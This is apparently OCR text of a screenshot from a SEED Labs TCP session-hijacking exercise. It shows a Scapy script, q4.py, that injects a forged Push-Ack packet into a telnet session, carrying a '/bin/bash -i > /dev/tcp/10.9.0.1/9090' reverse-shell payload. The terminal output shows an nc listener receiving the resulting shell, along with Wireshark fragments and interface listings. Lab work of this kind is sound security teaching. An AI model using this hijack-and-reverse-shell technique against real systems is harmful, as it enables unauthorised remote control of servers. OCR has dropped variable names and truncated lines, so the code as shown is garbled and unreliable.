 2025-03-11
00:48
seed
573 Win=497 Len=0 TSval=43339820…
574 Win=497 Len=0 TSval=43339829…
575 Win=497 Len=0 TSval=43339840…
576 Win=497 Len=0 TSval=43339852…
583 Win=497 Len=0 TSval=43340326…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
Seq=1590802583 Ack=3101522680 Wi…
09 00 06 08 00 45 10 ·B·····B ···
73 0a 09 00 06 0a 09 6· @·@· ·s·
c6 b8 dd 7a f8 80 18 ······^· ···
0a 8f 44 53 12 19 d5 ···G···· ···
5 ··
(100.0%)
Profile: Default
seed [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
Welcome
q4.py Q4
[CONTAINER HAN...
Q4
q4.py
$ .bash_logout
$ .bashrc
$ .profile
OUTLINE
TIMELINE
Welcome
q4.py
Q4 > q4.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, ls, send
3
4 ATTACK_IP = "10.9.0.1"
5 SRC_IP = "10.9.0.7" # Client IP
6 DST_IP = "10.9.0.6" # Server IP (telnet)
7
8 ATTACK_PORT = 9090
9 SRC_PORT = 54042 # Client source port
10 DST_PORT = 23 # Telnet port
11
12 = 3101522632 # Last observed Sequence Number
13 = 1590802583 # Last observed Acknowledgment Number
14
15 FLAGS = "PA # PA for "Push-Ack"
16
17 # IP layer: use the defined IP addresses
18 ip = IP(src=SRC_IP, dst=DST_IP)
19
20 # TCP layer: use the defined ports and numbers, with "PA" flags
21 tcp = TCP(sport=SRC_PORT, dport=DST_PORT, flags=FLAGS, seq=SEQ_NUM, ack=ACK_NUM)
22
23 # Reverse shell command payload with proper formatting
24 data = f"/bin/bash -i > /dev/tcp/{ATTACK_IP}/{ATTACK_PORT} 0<&1 2>&1\n"
25
26 # Construct the full packet by layering IP, TCP, and the payload
27 packet = ip/tcp/data
28
29 # Display the packet structure (for debugging purposes)
30 ls(packet)
31
32 the packet (quietly)
33 verbose=0)
34 print("Reverse shell injection packet sent.")
35
32:21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 COMMENTS
bash
(None)
options : PacketListField = []
([])
--
sport : ShortEnumField = 54042
(20)
dport : ShortEnumField = 23
(80)
seq : IntField = 3101522632
(0)
ack : IntField = 1590802583
(0)
dataofs : BitField (4 bits) = None
(None)
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 24 (PA)>
(<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'/bin/bash -i >
/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n' (b'')
Reverse shell injection packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed#
valid_lft forever preferred_lft forever
20: veth6012ae5@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 1e:dc:96:31:76:75 brd ff:ff:ff:ff:ff:ff link-netnsid
1
inet6 fe80::1cdc:96ff:fe31:7675/64 scope link
valid_lft forever preferred_lft forever
22: veth8bfde19@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether 6e:41:f5:74:9a:a8 brd ff:ff:ff:ff:ff:ff link-netnsid
0
inet6 fe80::6c41:f5ff:fe74:9aa8/64 scope link
valid_lft forever preferred_lft forever
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
link/ether b2:07:ba:67:2d:07 brd ff:ff:ff:ff:ff:ff link-netnsid
2
inet6 fe80::b007:baff:fe67:2d07/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# ip addr show | grep
"eth0"
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UP group default qlen 1000
inet 134.209.118.177/20 brd 134.209.127.255 scope global eth0
inet 10.10.0.5/16 brd 10.10.255.255 scope global eth0
24: veth0d68a9b@if23: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qd
isc noqueue master br-407b98f0a521 state UP group default
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 32982
seed@5f1dc692374f:~$
2
1
Container handsonsecurity/seed-ubuntu:la... 0 0 1